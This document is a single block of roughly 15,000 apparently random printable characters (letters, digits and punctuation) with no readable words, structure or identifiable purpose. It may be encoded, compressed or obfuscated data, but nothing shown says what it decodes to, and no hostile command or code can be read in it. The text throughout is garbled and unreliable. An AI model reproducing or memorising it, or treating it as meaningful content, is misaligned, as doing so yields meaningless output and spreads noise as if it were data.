Bd:u{;eVD_dWpup~10+;r0r~)uo(CxJsIuDypu24iuT|IuRzFEeAI0NTu2-nCfQ&AA^Vtq0r(2p;~SIxt94(hiI6q7pwi0S9~RWY&YWq&SS//p~:%fuVkAU%A]@-0SK&nx(4x1yAq]t^Ux1q57yUWs(ROhs)/kDA9s(du;Lr]Br{2Iw|AIq~NWqS;{W_n-hA@_O@+N6VUWh(yrqh+6I@YWrY~OrTn}rf:/(n5e(/4wrNORh)ifDW^-r5trS/e(-y@K54U]QxkID4/Irzk&IQ6(NEWIfp]0IY;/f6I9f^;t~w_WuwTYN^-2f^dt-{wWI)ESN6k|IWkrfEwBN:qsI(wBI%^Xf:Lsf:^7~rw-Np9WIdfON:keIuny^IkOV51nwxW+EEi]]76@)@:stUX6}xJ^OF4;Ruk{&K)]]h^yiLXETkKCzLfBpNyfrOF(x4d(ru5/%S+S74Wo60922wdSt0NQ)wk~/sBSWF@R~EAVD0{WLr4Ik~}|;kip_k-p4E@zhz2A@z;)257p(BpV@0zXKX;uYwVCF4WfRw+S~D+:du)s}uCs0wyTuE2}IY&7]swrxs-riykQ~wdSCs6]S0I2~wdz+16zY1UrR9)zX16t@oI-Sw~]A0ItJ16r}wINr1Cex1)rC9IC_s6SEsWNo16+dof@wqRWx0OoJY&@hBRu~E|6%tzC%WROEyI7W&q}&WT6f(BxTWtN5@s24+U}q04DfWkISryXQrkVQr+dYSuoRs2Su42(worSNr9@sw2~/@/u|rzJ{(k/QrSW_u4s4rxiF^d|eQhJKdh-E)wuiDqJ}XNWkAu4_&yuF}DxUEpuVN(w@LFsp1Yok4FrUUDA|5p0w@Jk74Ce}0q5s/N9e&:o&D6u:tIo4uYExf;KTX%w%7Dw@+Int6YKo&foR9FK17NKK5F@CY;1tpFEyi;oJ}InreIu@C@ne{T9pWhzW7S2dyK:6Af:^J5RrA)d1(Wyq|kRW7JA0@u;FtrzAe~;J1}w1TyR)C:+k_w|Vf^D+wpr(Opno{{r;yNnRnIs2(Y{+UtLqkI9xCruS2+i6~CUJN}NW]_NEKhtV+|]F:iqWo;~W)Y]+t;{|6wwVVpx+OYu&0IspK_wrs%xyOrs2fIw(die&x{tks/D64LJ]4eEBxDeCwN|__@7F_;wY~r1Q6hsf6L9f5zXF:YtId0CF_RCfL47FC/{N^+4YFBtQ]wtQ]-&/&ys_ee)F6fIur&t~tUV~0(7~wV1Cwp~{:XKuoiIRxDNJKr]0q_Y1rY+urXwfN]{(IqQ+np96WV5sJArY/@Vf@+f(sdpwoRT~TzrrSwr;7Q5pTNs/pYye^~1DEwErru0rYIrrqee()L2+IfF7wrW4U{u7kL@I@_6i@Rfx_w0~|6I/Ou~6xLkA6Oe%uLpr0wsrxzSNd~9ex~)rS:wQod(xKq45p|w^qFOCV52qTF4hRx{_On|R@q{r{~Br5A&/s|/%;h&I%)/QsQeB{xE-s}6Us}FT1duU9}DBox2|w}n{/52{s5Jps%{&/dXI1%E_s6F_1d~F/d:r0I//K+E|6rhEu67BpyzE6xuEkurL7QxRf_-Siyk|A_nupRstJDkFfJuyrO-KhI/}uY6yCpsoY&r^]%%zw]Ty}/-sz;o72eR1Q|IwNToIzudt^6niurpi+t]p~Us):A0AU}6}AF/%wrEIY9}QdXV{V;5i9N5t~_J1OABNI9S6fer44yQiu91Ox1(DfrxFu2VQ{%XinfdhxqrIO@)u4{(%urhWpdw56y%]YCu_;qBxu00D)uLp;4BJqx(wx6Rpp_IEYBfJrUiC7NiR@BkV9:BX%Q7n1^DX&06t(2UU)W/t5}1ULJnrV%]VwYOEku|L%f;%{EX-w0Kfiff%|Ys7Fs{;9]CTf7sXT/xzB6/WLqL+9rYpn+Qu]|7%uQpX2X{{S&LUewrICK-uz-+2q+Ce{(K:p%%|5nhD/D]xtuI-Er+ypphSiREzyEn7eDI/S-TL6hYOC~(tKuww:OWoX;%@oS{rrrWzW;B5z~+~DC%_xx9V;zTWpeCeC9x+@zQ;E2p-WK+|Vu_kxCzr66Ar:z(:~RdCNJ&:F:TT@_0S:(5L-iKK_DFS+u]^^0y-Lt)~JIJx}WneWpt1Sp67e;XIWW-+L%Qu4yLr-_DBdRRSdr5ttttWX/tEOW/F^LCko(LETd4V+C]w&z_]6LNfd-YS04N:rW]-BOJeh2rtCY%O0sindOO-0dSwNq_YV_:%oE1z5t155Jfy&A;~n(]9U--OL}QFh/}x_]IRx)/&rr-C~zBy~{K:hVOeoK]W;-fFRnJR}KXu&CRWYW@~-6Cxu{KI;xruRWIFR;&Y67%E6W]RKuJLBt5RwsAA9E7{DADKE%K9VWIh&NCAdC6B+xN6y-;A:9SU+^]r6rwq|z;uiVy2+Js&Vwwuz22&pdoT(q/%E6z+V+;O5~z+^zxp+WJ(+:64z{]tNyy((iRK4;he62k47h7zF;_f4ddT{1rowE54KSKk_D7DW}/oBN)u4rJC++]~&hkoEo/IYzy:6xOO-|_uxFkQWdW%@0OwIFtBO9NxXw01JwhYr@_]wq4|feUO]t6A%0KdIkEUxCQI|^^5y__}@2pKKu|2nQ%9tyyQ7{XrCTEdeYri~0}L;x+sk9@-V@]Yh(/%|t6+n4VC%oEQJ5FRsfpyAI(iustnRsfQD|Jr{6}@B9_EN2%/C&&146JV6(]h%k{d;Nk]q2~_DJ/pYrBk5L/pz;V%tRrDUp%SYtqsriB:Y(CLIOUidfnrWJx+i:LhTUL&4FzXK}0)222-q+9uuWSRu;(-O@QBE~7tJ|r/7i+4X}i-t)BWIBK6E]z~w^9DAO|kexJX{ORWkFBdfn}]|_QO0|AE:]h|5]x]5ON5ORiC;(r~AJO9r+zBw69nuIh:OYorS::xOuXRxxx~x&_;&BO9k{-F4C2y;5+0-2;QB+}_dLYEBLw^FUKY96]q(26OzJ:r/}Eky74x6he6DyfI;D&~L1Bi{i^xL6nDh&9~r0_p%J1h/zoQY%%6BXhhxyWeEp~1ornzQ%%&]YhLiC{SU&Lr%0x9:U%oCwywzi6^2X-hFt6BOK+hxVyWu9WBe7eT-hJeVU590L{{9zy]WBVw+:iqUK|Ud^D5{_%Y{7-~JtV9DJJ:6Oi~OCW]OQ@:W2nB]6]pQE+q/(0JfF&ux9ki~yr~rwh{)/Ozu5W-|yUx1CzfhWuIW2%E-N@;dJztsDNwBo~Vy0roVKDUuLO@Ewutu~C1CEi&wzoW@fezku+JT6x)]xDf(dBzLq&pYzSs_6fu49:TRkAzW|n-oxSOBYQyI6e~ku6WJEWI)~}dy%D6;WkX%uewTK|p4hKqdso+eiopAy~&CLuW)%odn/&xrYr0EJ|rk@~4;iSVu25;SC/nEwp-~SSFzC2SUy(5kt4VhCzpq7|2&SW/;q|0hw@Sq;7eW%t6rJW5uB6JiSUzB0BYA^/Fyqx5-6wJKNxInL{rO(~_rB-)zJd9RT@FySKwI+uhdwkuDy-dzr2E]n0w~py0onzo;xE(xy/T^~:SE2Xp]w@UI^y2r)IVIhByQKTLU_f@FN:zIrwkrOI1V~Bx}XezrywU6pkT0DCiSYEnsk0-Kh0UE6)Qs-6~XI1prB+VnR+Y5]UVVEf(B4S-OKI-RK]YD%LO;J7t)qwJf6~Ezh;@Ns-KO1^u-}IwYfw0Ezi-RJY&YOU{|JK_Ow0O;QA}o5SJxwx+zi6i4}VuEw6BhyBCEUBBRk2IIq~{R9EnSyddLxyf2+WLWTq:VkzEdJ2}qq0UI0ofW:_NDqr;Nz}K@yr]+:KL-WF9E+u(t+C90utw|/0:7u}^yDpI:BOtrRphr1Jp)kp-T6|x;I^+EkhUdAkKY6uyt|-zO}y7Q4IkCh:Is-Fr-)JLpN&WtC6I7{ExK4:W-O_Nx+@hhzurBDIue:Lf29+;KWJOpAopJ:V}yL{|9kJ&;ftRYuQi6t6RkUd&Auht:]yWQnRdN9~N5RCOUyKt@t2h)__qy7weq_~~fDD0S]d~%AC5iQJ0+SOe]i}Werf0Wxx(BKO9f:4eVsYhy|T9%q%p/XD~J{k+q+%&TS-]IV6&}WBqt(yeWS^;kXz7hwE}_X-^4%f~6r(hBt&7]:]p~YoS}{qireeIwuYXiJpFz((Ie@o+T5-(;_@_4LC5/Rky~RD|+h0oTS|2xrrQ4pLJ4xqkAy-nq@56UXiDqAuR/qNC)-~p5;_B|/+%+Q6~X(OunS@e9h-O&_|:hhuI1O~FUkSwAL-Wy0k5f24N1n{V1-VYIC9QUKWFWYeXXUVVF0Nzr]06s-]fJ(y)s:FET:9nRe}KUs2r{R-y+4q7{0Jdu%}{]B(hkz+uAUEYXWQdn2L-_qJE-:z&ukw2D%^ruJ:1O%@(qiR5W^|~hzBy^ytyOpwIss50F&oVBXRI~6_@5+t;)Lhr&7JEr+}:yXBqppWI+Iw{EB]F4p42CVR]EdRC4^s9Krwk~%s+6X+7Dk+1CurB1DC{1YV/yFNE}JW6_:J-i%pKNJwu_:@~R(9(wp2VpxuW|p{yIAWy1AS)sLUTB5@%y%45tie(qQ//Q1{i~&4/rRo1%z|KzpkF%yK+5VpCO0SEWt+9d7DKSn4xkI9x~SIDp~&)eO-}eYJYo7)SxXTC(QdE{4~EBE:Y/o--~0Juyt~6u~FA;X+%u&fT{q]Dw7+}{TT:_z6d0CEC/Ix)]d^f|DF7^U2D:52D_4Eqq-:}DKN:}-F57)xC-Ih@xiu2&5hF_OWzp+prVip:Ch;1K5Wy9twLNrp-R4rkRTrk}x9y)5y~|DrskrCuFEO&p4r]%OXEWOhuNrw~iOpi90yBqJJ0ouXAx+w&Q4+}NDC66rOp;p2EoDr)yopf;D5A5uwLYJw6%EW_spt(Ou]_r5I4eB6e&pWJI)6e:r]/Q+kDu~Erp0-Ly}6ph}%W(1JxK;rx{BD-C5E1V7E5&SriInd6/@Bop4B51_k6;;;62(:z{sxC%kEwBz0dQ/d+CtO~K^DD6zYiOU@~KNW|x5_T:-0Wz~o-e}z(r6Y|xprtL^O|rU(SxTI|FSon+((6Ltuxr~6{u_Er+4zJO|RtFK6x-tzSU]zx4xSu4^@u5];wRR(+W0;1f}kLzXkI&zzoI)yWrALr+uitpwzrI~Er(6~uDST1D;:h_^Iy(q;{f^7rnrTI1AEDV@E-&;-5y~Bzp2i6hQ|x69DL(4/EYr~w2}%Wf{KW/n(JuOEU@e(:KVd1iWB+C{YwKxK+)-L|I]%-7/;Op%^UXwh0iC1hWC{uOX0ySWN+W0SA:0%Txki^_W0xE-OQ_IQXL9B0LKhoS/%(yWi@:}6sSKByD-:_WWq6x7VR_i5kzDyiCr54:]Apzz%9q]Jx65z-Er)-CrFyLq/TSwL~rsxKI5&2r@:SxtkC6Rx1:p:x2ux6tuDizyiQpp&qkO:{E^_%:{khIueR6]ddTuB)wkI:rrr{hkz/r]EtxxN+pxrT6Eroxyk:~k~USy_ASN@7pL0OCyI^S)BoCxD2x;rT6okRruFL9xYTTr@_C97f|9764Nzp+W}uDno|ynC;uwI7;0~yOW^@yfhVkS(:kCtDt+CYuwKA:f%JzX;(iI/%K|52ED2s1UX:kEhnxpXp^JtDD~2:W)FYY+2LTU2S@E:S1E9_1uke@5zJ2DXKRxJds5zX)n_qfTqtk|+ddry^NC:Dswk~4tRV-tL~]wxDfOS{9rOzpUiDX:hVNERq}hCCC1hK@Rzs9OtwhWyR9pkO9ohqkWND:DrA%Dr|Drp~^-p|IW|uLO4]9DrRiODiNdJ{16]z0hXfx:+K&O59Jxp(WrD0rn9tIIu(_D~sRL2wp)|fJ52;7I0I+W|~{f_|0|xeAOCoEReDA~Onnzz-0IhU26CpUu]05S:++{|p%nCD/Wr|or_67qC2]Rq/Ox9d;tBhUU;O:o42%D2_suX/Ttxe//0R])_4:_yJr6IB:RBSO+kTF-qxVT(oJ_DzV}^0w/d|__YzLR0BJ2K};0SyOd_KuF@D-t@O))OxUqFz}-;)7wE1(~IW9w;T+0KTDB%Wf~_rEz^NuCLWWt2-]6INBtFItxtW~~^EX]Ft7+WN]I:dfQV{+T^uFLoNEk^y+oo{RR^F9|BzC:iWo)9B@]oq&^;y07)f-K0TC/Ew~J|d|pyAzN^x^~oOC2EDh{-uYe|Eixri~;K0sQO+(%rnr%:u@WqxNn6(n;0u@h;ph46B^;Dy|QB5:y%x{uE1xWL+E;Kt{xr0u)IR/4k(xY(trSifp^I(%Ty:X+SOB+&wX/^BrrEq|/_d:)e_By:iTrDJzRDUrRx/J-dJzATCxNR@uu;ep9|A@yuuBu_RT]}7CBu%Auz1uIAE@u-p6u2x@k-pCyz7r]EshA_SD4(ADN7Y_pV6BNRA6z_o2ypNF~4zi;)nrk+)WQnIuwn|hVU;&~h9+V5T0_qyL4}^Dnq^FWdRVw;5uWpCEJe_z&|I_-1p;~10Lf}OSWyCJ&eoNwp2pCFs}&6DDIxz9&CdC+-C9|696:N+V~N(BW/T_7B):Ku7y:QXS:Oeru&{LWOsCz%Jkk(56Dx+4-eD&Bt~pu_NXz_(z^-uW2))6;i0x;zWRxsC_LsByuB{p{TCrN)fWdro&uNtetphz9/s/WRpSQ}~IO&_yFsqifriLDruLop]]owkXLLf;Iwu+Fy:)ru26:J1W~q)5uh6pEIsp4u(/WVq1f0~XA@:0q}^&QVXdN:kBJh7dWhY|dD1CQ:|5L6k}N@/Sd5REuS&6huseWrB90e2ENItB]E+]xy)4}S9pJ~e2ozWXECiDAsWTDJ+4B2e/d2OOu~&QqxIt1+et+:JODSr&4p/-UxLLfx5ziW(%fx^I|sd_-|Qy]Lf|Fwk}rCp)pe~s%BxO4hI%}s(4whSF}RhEIRDAQCEEApI;-rhLDAUo}&6VWoh~Ip_NA&ho{4Wzzsp%NCNAWw97i^sCK5t_uJ{)-e|wLh]q~WX/Y00(4]Fw0s(7@CYy5kL6t6pwn)-/nUB0e^BiN;yi|RW/Jr65K%Wfxkn(u(+Ky^zqe(1IO4-{J&d~tCWUR@zSQVOpRdCSBdQL9|_|I{AL%xRpnNtJi0T/oyR)w}(^t0~oUKIw_W)V:EoCTL|A)i1xFd4xuI+^RDFy]hE5;h-:^T+^+7BQC;Q}(/rO@KEO96WOFBNs50kEuQV]OJq}euYtyT0r&5W]RWQOd_yE|Orr5DWythYWO|OWOAO+SOkz(2I]7%]^1hNn@2Fo^BQ:{BI4I^o}0AWD~kW&^(Wns-1yfV@;F2UBsUOo(sf9}qV;E7J6uh]{hCI6k]ph}Vu-E:~s/6]hwCJzXu(]OCO5wqTeSKyye%{rW~+yC6kxf/+hOCXo9iqofONIWp|2Ji}R;Q@JN^:dfq+-W61CpxQ-(1I~]Ce2+:7_;^hxWT;@KTV}]A}iUzEqeJ)pDz]y1e%V7+J_5_+5eR;x]@Yry4hxxN6qV9B-;|T&x7KCfEiVN}(6o61Lo;xwxpXJIyEkuBipE&1rx+oU6(q-x(F-wzB12]ex]XhD](BxuEDh9E-xLD%XYC:;2F6S)V{Vdn+uxL^-4pt)~{R}O7_4~hynL-FS4%f0OC9:0IeK;@kSJVC_:6w6f%/xV(/pV~zeJCduS}&kwCQdC%O6VYxrSsx-9eJrCBDir/@hIdAY%BO]I]oTWhnxrEziK6WXok+U__A;C|q;_J;XB}0/(2:q60o4pS-onL]z:ndy0IWBA6q4;&r)B04zrVzp%N:S@n^B4n:nBCt+ndp7-rq]oC:%_&izL~Txkr9eE;kRTR5)VAkOLur;O@ILFh_t]dDA7(9|^@AVqpuyW1tTSRLewLft|;yBrtBon1sp;;u@A@FBowqSUy4NYC^N]so]^AL}Y{79-O_]5KWsWD/]ru%2wInf:hs{ousYoIsYW;Bt%h%TKXO6ph0W5N;X4KWTWuTt7:&pDhnBVxwfpx&tW)BW6FU0dh0tz6EWdunX(9:i)iAxyxxo&6+EWhUA{1X%qKXz)qE^;Tkw]&VV:{T~~/rY&zE:U0rWw6-hfDDh/BE5R)JI]h+SzYo:2uFss&t_J1L:YxI_K;_)UTu^N&A}~IWo@o4}:FFsVyNOx)IDwfYFfS2rzVW]CLNr2e^(]|DzQX^L:fXrtFI]&nVUNhIT1zF9kD]1W4NKKz-eep67d~|s2_z4dp^UUy&k5e&9tUpoV|s)TBEy}Qxz;_yNiBr(Uno6z/W(feR0fustBsppKDL}w;4~KYr(h+/W7]/+/Teze}OpJtKifV2(:A@qT^;ILh/f+2^|ph5:+@ezWrWuiQO6W^+n+T^qt9+d~kWqz(:O4XUoD1}7_ExVhXeyp6IC/e6piW/xw^Qx+_]SiA}WUWzy7e&Bz::R]Qfoxwk402SSy5Bpy;yrUiNSx5^d;(qWB71n0@RVx5kEyF]-yRphLrIQLE|6u_i)}EEhDeBu}(SKxXknDu0QA&{ht(&CAkDI|xKQ}1NVofyT)Yo-r]9r(4zDuWdFfpznLhEOO&)EA+1O;]Af@Ff%Wh|-nU7k;V+h@6N-Wk~/F0@SJ1yJ1XzfW@y]@@wk9fKr97uu{DhQ{(TwTW:fS+}QsY2usRK7TY)/E+t7sY]u_Td/{Tnf{6-rK2yIWAy_X2in(ypQQAf);CVqqqkw(/QyWB4DqC)6+6R(WJkIiQwizIt(7Jqx5:SI@/TYU:QWfS/fVf+Rh|KS0w5x;)9FEd042){)pQx1;^2EwEKorsh_Dp|IouJ}N{]e7/54kVU@QBwtrp}Y9KD%]ttXzkCdo_x)ws:_snD47}Yd-DLNnk%ip&fT11NR:T%YIW_0r6rdfkXD5derpDOIz]4+LKerhRWpi+}zL6tuBh]t/WL|Kh1kCIo0;4TE{Joohe&7FAtzS}%nf_oe0w;z)dfr(e&e/TN2(i-%2RUsCheo)V2u(eWeRSro]{xQY_WA;W0-f]{nOBW&5/OA)}RBhOs%y}C^f@_E7pte/4qnWT;wwVoy7xhOR;kdyS|9/7xr(D/fBIVSkWBCCr:E(hyyIUe%AK)U]@n)9Sik&S(DkwJXy(twuDfDU{4/ew5dBzdNNkD~Fs})&:k]:~kX-W0-o(rxhF^s(F7Qh%{7kr~4pzy|AErY2uOOwX:4y^]EL~IOq0JBSOBnf|sBq0WLAdQo{CUAxWLiNIO]6/rhRFNqD9X91yuI9XK9EX%@preok%p/B_;0dhi^^6urp7pBV0Eru2~TO2otK;|6IpD1TSuV]]AJoW--U&J|~~6t]D6]wJU40w0pt_|e6eTinIQ+unKCEOSEX/7;;;/i(-TyQ1/Tw44/0%e6;;Bw^}kNeuUE|w0Q9zOSSS0L_;A~iixkBq]W]B&qIVYNyRUuAxA^]q--;hI&/rxyrSkS^rzE(fWkdx(0Aq}Rk}kV&&2OAfWOep+@TJRQ%/ye]eQWp~JpLhB5w@k^izIOUU]XonFqqqs0kuT%UdAddNF}OWoI@N&4C^^D}Cewd)t)~hqF6JooI99_}C|x(Y2xWWoWuA:|h&rCIJUufEFh~N0~}iYC:&9e949wy]zey::RnK-SC2D;q}qUd)F6Bri0EOn6i20rC%eYdzIu_iTu%w~Ko-W|JIphh^;@K%TK{]SApEE(UqA+ztupq+kz+w:qC0OS^]d|ieTTFf+r1ud0EOoo+}-I||C@dSQiA|0sLU+yU;TSB;YN09xBnxSE]p]]wpI^^I}ffR~&tkV1]/nA&tR(B}qh^OqAIu@2^9WJdx]sDIAL+k|]+I&7NTUYfup9khIQ%^zu]2}D-uLE/6UBwh|d^|~)UOJuUKh2-2AVz@f6S^-UdJn/x]FFLLTVk|Vz^OqO)N5hfqqnK)u~srhnJ(u7x(QJ+AR@DI}h&2d1fNB7kw]U-((uDn(Edzs_L~qLd]NCyQnF{rz+1pt(Ipr_p_N{Bdzn%x~oWOBxF:{FeXt9te2_1{%55B)s4YSI6X5s2^%{/KXi1EWO5]5TDDisfYk;NTDYUB01Xw]SIC45}Yt}i]@_{/UNtV7^RIqWVUY&No4yB]Af-fB^14r6f%&nd/1|nwnLWr&sI&rAJy7Q2&&&_uf6f/p]rtpCh]r(DpIq;oWu|;Wrtwi4B@~6q:yJDwI+D(rU^+wBJi]SzBKf+4iqyE~F~Fd}B(zXN)A+-^Q/B1|z}B-QR9exLE}upu&}542;ppoUfwBo+hqNxy2iAr_oOtp}o^yW+RxE;{04;ef]:oI6pBW)o;rr)B;x(r4Rs_h]0OR_6rqYrTtBFuu2O&kUE0WN(~1L}L5kN]h]+h4RT_o~0+u)x6oh+rwdDqiRyW|wnR0FYS:ypkI~W/Qr+QxhkCo5Fh9_;A++uee-BO&hXzA]zxL^DftyFIY~t~Q9IA5dxe5xWJBRqLF2;YJdIx4xpt721hR-%Bu(C{;9/90-4ph--{+dKokqeB6yputCphDeoo~ICoEWNSyS-5iq:do2dp:B0rT^TUUr&(ep9d))pkE1+JOiq(qX(A9p))D]9(}ASDK5irof|6YrE+4hrWBTD9;fE+45VSB16]W(9R/S6r1n-4p0^uTLB5r:f@9xeF1Ur~72-JoJqeWrw_6kKBUk;&kB0EuSX6qE+_)kC9X}Oh0uBENXR12YQBDY%WzW6fi~y-IVuB7to^wx-0w~WNOsY|z+sixFUw0Nz-OJiJxi%SE&i7xp4xe5VAnxA:IRYOA|W%0nUS]uD(J&s-Dux+CE2_24pui%prId%dOIQ%7z&EuwxNo+n4kyK-+2y/n|pOhDq4BhN:qzV{L0BFdSNusiz)B+Ok4)%VL&E:]rsn{~6YOrCDstBIri;Q-yW~X];xXh6uFu+h_xr^W+C|(E&]tCurBt54p;{{DwzB:+nBW_xQS|~eI5A4~V5KWuF2(o@s&CA)yWotO}^Qz+ONxN%Ix5(o(W5W{)Q0E9TJ|_EC;6;+kWWiDsxBh6QAxEoVqnzuCSQI}:X_ofSU]UxASqzq_TioQxiqz5KE+BUUV&^r@A&X2WI^:kq|rA+6n5BJ+)n/YNN/UBttkyUTDu5IIL]YBE97OkuwX6rxK(pWwx]o;upIOxu&yhBOh5]NB-}zC;{SW%St^eNit]h)]xrIeQC_Lk]t(ikpd7KKK2YUJ%o_(JT2-^AE%]DrD;-DrrBOErx+%LtErI;L{t6trBzWA5i2^rB766r-nYORxqtV|0]F(}5@IyutyKVFX:+zr~Yui1&]Wx@kCs4^~FDppS~F{}_FhukeLWhYDseWeTxW/ErRFz-wrTIxpqSDDnxi+LdSS7IWRQozsWSOid]:]yxSKyNICt}+OiQq_1izxs0LJCQOs04@K|N2yW4/X:Lq&rR6Wr/ykrk]]6&:OnqxRu(App2nL9iWWD0J+k}&((}5q%CKQhz9ysn-E0ds769N5:+^R9B||YE|ikNOKVU@:up2(kuIDk-0nDz7y(&2)VuWEw/ru}{hprE27sR]rDDhi^LDufNreWNqzDLVB@U6dCqskF&^w2(dWF)E)}F)p90wAyy9y0k/%@ns:4DhALE+u/Js&WA(L(KAnYn7Cn-CuriE0r5|9Jx^q]ews@QWp&qJRs1k]-L;B^SUe:Q]9]XT}0V{0%7idJ2KIuA}TW/ht4qUs+~F~9pOL_hL}OtOF672W4IuxNW|(zkE(+U(d0N&VFw]L/(V:Q/|VzT~f;_LLud]/qKxqEnIr6}y&X(0En-];zkynR)n1;_e-Ww|;]VRXt;wEupu~_r;}7}2WEp5wr]e;uuEtC6|5]rrrW)skr{iRDOYL|uhFLO]WX15F_r|SY-/4x9d}iCx6N%4kRDo+d~od-/7-6y;}zw^t|}+%SW6htTtn);2L/9r@~yq~fOp0|eJO7BSYQ}y5EDAIRS2%4SIFw9s:zyL5}h@2i2ii2ALL6XU/B4i]Fd%I%LRXWwIFfqp(yX/C1nOrByYew|_Ar-I_VKK5L%^@Id+7{FVtw59h)RLxNKF^nD(DIy)e_yD(@45U}_FrJD:E7fTyON@Wxs5ULu%WthrUoAh+FqJBrIrUopUzwh|(rEo]sY;-1p+~]:iAq:_(fXBW_%T-f1U]ou2ErwpNquoU-WuBCuhU1OCfKnWW6]Vrre{^r_Qzr]tErIw_ExxkE~96EiW6E1];EitX/rE5zw~tww]B6h9BThxqih9)xwxq4ueQCuIdprkWzh9-phkzOx~iprk:dhk:+h1Nh;~_|tX76;9NU~1E]&DE4&2_}~1pAi{%rWIF~E|7rY|qxyI@xyWB)iBJR(RnD&Sh4AY@^+Jzk]WRUA;]i6AAhd+Vd6+^n6+|KEJ0q7VUDi7:&+:9&ruU46zU5d4s67QsV7z11d/FR]yYk+2wh-2Sx-NExf5qEfhL07&x^z}F}7uq^z}oEfd2|wr_Ak:Sw)rwn))JCpFVA~5w6rx]xrr~|xxUR9UNsr]]puxrpxWWwrwehfy&DCs@&pw9iVC/@-w-xpwB4uwfi)EO@xo1VIrn|/~FsB4B+qS-E(IkOrskDI]rsi}ps6oEVRkBBLD4Q-IuErW~r_DwzLDC{ErSAinx5SIh+^nuE%O~N@+uI%huiTIRAio~%LISBkDSIkD65{D~hYOBXdp~@Lph^(Uxx-p~S@~u::IS1;Jx1yJE/YJtREp]r;+-CE@&]]rr+yphSL+AN;rpt(6/xSAu@@iy9ysXESCE4RB|oO+Ay_+ItSrs)Q9JE{C+w0AEEys0{LBh0pI]fKU~}p4wXBrA(@U|1rD}WDRA0_~|ho40IrpuFyDq)^I@u%pkrx+^9^D@EiJhFouif@WSW0ULTLp@i_IT6opVVKrV+_nI(Oni~yIhsp&x6E/Dz)O;WJrL})XEB5fFQ)WN}f%Wu5_^-X;AhLuJy_nJ:_VU}JDN{Xihx+sU%9B(:DLIk^f+k_@--rz:yTw_x+sBU{erF1/y-K5-J{CWziO-wY]y+FOyrsBEr1O^yW1NrEU;rBxrzo%fp+;Nd56yru(x77+(LWSO(Wwyf^UyoB~(LzKI-zq]Su/Eyw;r)rEfiO_r)OhUn%]66dOUE;VOI]tz~w{_rxnr+zySIpnW++VOI/&zp/:;I7WrI16k~WD^iEWpik%Oy_LkI-@SkW9pikuL+N:Orx/W;t^6Ed_:pxWruw&zhN]SICOk9Ez-IxwkBCLzVI^pExWyuTnILxKE+w^eQu~%wtA]:(2pSy6QhYe6pJIn6u;1RwV~-ESrr7|%}BJe}w9Y6xe4xEtFIuSTwrh|tEA2UqeFIuY:E&qUD&2(-J2Y)w6+UJ~B4x;wx^+LtwUV+^U5dJkihq9]6Ek-T^d+z^:dE^z{Oi0u^u9QD]J(+^2:w7p0^-hNsdV(2xtJKk}7q6&9^NUp6)LrsC/)AANDT2~Nqk;wBCu+4-(L-N];|N@Kq|)(wuzuTrxyxu]h|wxBxrx|6IxuixuO1Cw^EpWWC2Y|OI]Twkf9zCFR&xnyTz7W:w;~22sy6VfhUWLkUzwyOpD~E(pUd5p-nY~iDwI/dp_CJS65Jt2X5whhUEi9)/du)dpUB%hET_IOB:R+J;JrzozW0;tu::rqr@hx1OnW/_Kw1{dr|{KWLi+At^:0z-pAxVpO0%hw{0IXw(0Ue@V-O(w0_nr{^@D42SI0ioD/yrWX|pRyeoTxtniw4{u+1:dB;pz(5%:0~yrCDLOq%KI~0r5fr;tfx61W&Opq/^pRS-hy@%6R2psk6iU2%RE6LzVNWqsd|KhA/Si-enp}S}9|wUJF&JV^n^VwN+EWp]UK&Dpqsf2R~JTFi}zpIW-+6]EQskd^tBRs:oBt|E9&wIWRT(IwkLp-IN:4hDrf}nnRxEI;yrp6{o)6kyDp0oDwLfhpS(ruDBK4_KU10Jx@fO/oK0@W@5U+EWoW(tdSOsh;_5FWU_wViu6NKo]k~DBBI~]EiwVLrenOtLRz_{f:6Q|_EA/yk1dOhy5JEUzEwwW:&kKp+9B;TiSLC9WORA/SLLE;Ji;_%AF:&@d6QprSS{^r;UN_}xKrW{]W|;1_Do_y9i/OeoRp1~_NE9hxUJLhtQexO5uFsAB_5VX^UUO~{_sJJFFJ/16iJ(SVJXF^}DUSUC1]Osiryz5~0Ei]~6iu~Q4k:0Idf{z+]0K_:_]pWY]yyuk+yw^IrpByrRxyWE7k(nrLWB;;oB9WrsYry&7yOW90yiC(W}:uL]|W1S5ueO;J]L}dJ6C-xu2Wu/Fp@r7e/YI+5;)h]S^-}~+}Rxe&~xefiwrf|wxq~Ew4)S_pthzJTX%7z_kWQRIKCSi--R14JEk^Y]kr7]h~JJukxXX/owRK+R2:OO{w4&SKJWT+1w%4UEk}yWr_IW%4UFkR_F%znRIFIuhOTRW@yOXW1R+E|F/wU:}(Ji0_]]}5-^}ntAto9FVI&DryNFrBfkUBxk7w6w)n-:t/hkUJIwk@pw}JRk]{}-y05Dr]WDFkuw;&rkU6T~Fd9rwdwxrA4ww7Cxy&4w(-6wtKh)YrJxxx~wx+RDx%euNUCD+/pC)-TrtThUW&44]NprWWppYd~VU0ru9]62)X~T5Onzx/1wxURk5U)/0rDzz;6Ndo]_6R|&pTt0LTWIDp:OpBu5y~uTyIQi+x|/pDLLNEe4Diy/(S&EdDoDNE&)pOC^zBBXNEVy:x}SFrXB0S~(:xJS)xx)5TnSteF@fEdwNeXVLBOA4w%pNE;ONEB1FWA{Ui9/r004Fx}r{X_VK~]SQukyzN;;:uR9RuESFAWXNAy4FBe7{-0%Fw/DII1Spx}-NAyXQW6dr(/y1{%LO:N:pA)q5T4T1K&KtK}}z:1QpQA}B~SB~eDnS@BSyrf]ST:/&KUWr@0oODIC-Q1zz2@OEuTp{sOr(sJBoR~IDw&rS@(fSrE-rx5oI2h@-urF2CptDO1+04kWpr{B/@_{t&U2Sd(p/WNRqtyi2AeY]xuFuy(WCr+%SuUS4tyyu_6oR_oQ]0pQ/Ey/{1y6kWr6u9IV;D~w@^nw]5fwh^Qxio+Tts(;Ckp;twf0~1f0~s(;~9V{9O]T{DN0Q/i/R:F0)4ik-5(SdtfTAsfW%{Nih5EFNwAW&%p7%oNoI1fnLT{xqrCLyUYY_Ie]+-~oS1(SNeY]Ey@dRXfTw/Vd5^%U_Su0_0uoB4~B+o~BI1f@|/hoA46]qsY{9S~A&sB;UwA]koN0&1h/zsYYT:Q&^}O5JXCAnO&%_:-/2t&/;q}hn]:p9WJ);o-E(~69+&r0OiO)DwzkOV1(1wB4~2r4_XQ:FUiwwe0Tq-sxo4)p_5VDWuDw9LDrusnCydwuNrXxY9oCu]tr_fsrN&D4;ryxs1sCqW}xY&ikE0B~Fk|kNh%BKdC;-Dr(NJwzwW)~Drs(_u-(p7Dw)/e@e/|ueRrx~xhS]R(0wsoRAk(sY|(shCn